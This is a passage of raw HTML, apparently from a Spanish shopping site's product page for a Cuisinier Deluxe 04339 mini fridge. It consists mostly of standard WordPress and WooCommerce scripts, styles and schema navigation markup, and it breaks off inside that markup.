

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.comprasmini.com/producto/mini-nevera-cuisinier-deluxe-04339/
body_size: 15146
content:
<!DOCTYPE html>
<html class="no-js" lang="es">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Mini nevera Cuisinier Deluxe 04339 &#8211; Compras mini</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Compras mini &raquo; Feed" href="https://www.comprasmini.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Compras mini &raquo; Feed de los comentarios" href="https://www.comprasmini.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Compras mini &raquo; Comentario Mini nevera Cuisinier Deluxe 04339 del feed" href="https://www.comprasmini.com/producto/mini-nevera-cuisinier-deluxe-04339/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.comprasmini.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=faaef531885d9a8687b72edc7c8752e5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.comprasmini.com/wp-includes/css/dist/block-library/style.min.css?ver=faaef531885d9a8687b72edc7c8752e5' type='text/css' media='all' />
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.comprasmini.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='magic-liquidizer-table-style-css' href='https://www.comprasmini.com/wp-content/plugins/magic-liquidizer-responsive-table/idcss/ml-responsive-table.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.comprasmini.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.comprasmini.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.comprasmini.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.comprasmini.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.comprasmini.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.comprasmini.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.comprasmini.com/wp-content/themes/futurio/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='futurio-stylesheet-css' href='https://www.comprasmini.com/wp-content/themes/futurio/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.comprasmini.com/wp-content/themes/futurio/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='aawp-css' href='https://www.comprasmini.com/wp-content/plugins/aawp/assets/dist/css/main.css?ver=3.15' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.comprasmini.com\/wp-admin\/admin-ajax.php","nonce":"cdd3d9399d","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.comprasmini.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.comprasmini.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.comprasmini.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.comprasmini.com/wp-content/plugins/magic-liquidizer-responsive-table/idjs/ml.responsive.table.min.js?ver=2.0.3" id="magic-liquidizer-table-js"></script>
<script type="text/javascript" src="https://www.comprasmini.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.comprasmini.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.comprasmini.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.comprasmini.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.1.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.comprasmini.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.comprasmini.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.comprasmini.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.comprasmini.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.comprasmini.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.comprasmini.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.comprasmini.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.comprasmini.com/wp-json/wp/v2/product/809" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.comprasmini.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.comprasmini.com/producto/mini-nevera-cuisinier-deluxe-04339/" />
<link rel='shortlink' href='https://www.comprasmini.com/?p=809' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.comprasmini.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.comprasmini.com%2Fproducto%2Fmini-nevera-cuisinier-deluxe-04339%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.comprasmini.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.comprasmini.com%2Fproducto%2Fmini-nevera-cuisinier-deluxe-04339%2F&#038;format=xml" />
<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#fff;}.aawp .aawp-tb__row--highlight a{color:#fff;}</style><meta name="generator" content="Site Kit by Google 1.168.0" />	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#belleza","name":"Belleza","url":"https:\/\/www.comprasmini.com\/category\/belleza\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#afeitadoras","name":"Afeitadoras","url":"https:\/\/www.comprasmini.com\/belleza\/afeitadoras-mini\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#depiladoras-electricas","name":"Depiladoras el\u00e9ctricas","url":"https:\/\/www.comprasmini.com\/belleza\/depiladoras-electricas\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#planchas-para-el-pelo","name":"Planchas para el pelo","url":"https:\/\/www.comprasmini.com\/belleza\/planchas-para-el-pelo\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#cocina","name":"Cocina","url":"https:\/\/www.comprasmini.com\/category\/cocina\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#exprimidores-de-zumos","name":"Exprimidores de zumos","url":"https:\/\/www.comprasmini.com\/cocina\/exprimidores-de-zumos\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#robots-de-cocina","name":"Robots de cocina","url":"https:\/\/www.comprasmini.com\/cocina\/robots-de-cocina\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#sandwicheras","name":"Sandwicheras","url":"https:\/\/www.comprasmini.com\/cocina\/sandwicheras\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#sartenes","name":"Sartenes","url":"https:\/\/www.comprasmini.com\/cocina\/sartenes-de-cocina-mini\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#tostadoras","name":"Tostadoras","url":"https:\/\/www.comprasmini.com\/cocina\/tostadoras\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#utensilios-de-cocina","name":"Utensilios de cocina","url":"https:\/\/www.comprasmini.com\/cocina\/utensilios-de-cocina\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#electrodomesticos","name":"Electrodom\u00e9sticos","url":"https:\/\/www.comprasmini.com\/electrodomesticos\/electrodomesticos\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#cafeteras-mini","name":"Cafeteras mini","url":"https:\/\/www.comprasmini.com\/electrodomesticos\/cafeteras-mini\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#frigorificos-mini","name":"Frigorificos mini","url":"https:\/\/www.comprasmini.com\/electrodomesticos\/frigorificos-mini\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#higiene-personal","name":"Higiene personal","url":"https:\/\/www.comprasmini.com\/electrodomesticos\/higiene-personal\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#hornos-mini","name":"Hornos mini","url":"https:\/\/www.comprasmini.com\/electrodomesticos\/hornos-mini\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#lavadoras-mini","name":"Lavadoras Mini","url":"https:\/\/www.comprasmini.com\/electrodomesticos\/lavadoras-mini\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#hogar","name":"Hogar","url":"https:\/\/www.comprasmini.com\/category\/hogar\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#aires-acondicionados-portatiles","name":"Aires acondicionados port\u00e1tiles","url":"https:\/\/www.comprasmini.com\/hogar\/aires-acondicionados-portatil\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#aspiradores","name":"Aspiradores","url":"https:\/\/www.comprasmini.com\/hogar\/aspiradores-mini\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#limpieza-del-hogar","name":"Limpieza del Hogar","url":"https:\/\/www.comprasmini.com\/hogar\/limpieza-del-hogar\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#deportes","name":"Deportes","url":"https:\/\/www.comprasmini.com\/category\/deportes\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#bicicletas","name":"Bicicletas","url":"https:\/\/www.comprasmini.com\/deportes\/bicicletas-mini\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#patinetes","name":"Patinetes","url":"https:\/\/www.comprasmini.com\/deportes\/patinetes\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#consolas-y-mandos","name":"Consolas y mandos","url":"https:\/\/www.comprasmini.com\/consolas-mini\/consolas-y-mandos\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#carcasas-para-raspberry-pi-3-4","name":"Carcasas para Raspberry PI 